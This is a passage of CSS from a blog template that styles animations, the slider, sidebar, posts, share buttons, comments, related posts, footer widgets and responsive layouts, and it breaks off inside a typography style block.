} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 